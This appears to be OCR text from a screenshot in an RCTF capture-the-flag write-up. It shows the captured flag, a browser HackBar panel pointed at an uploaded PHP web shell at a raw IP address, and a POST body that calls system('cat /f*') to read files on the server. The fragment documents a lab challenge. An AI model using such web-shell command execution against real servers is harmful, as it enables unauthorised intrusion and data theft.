 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
RCTF{ar3_u_s1ng1e_d0g?}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://49.0.206.37:8000/upload/fengshell.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEA
Body
feng=system('cat /f*');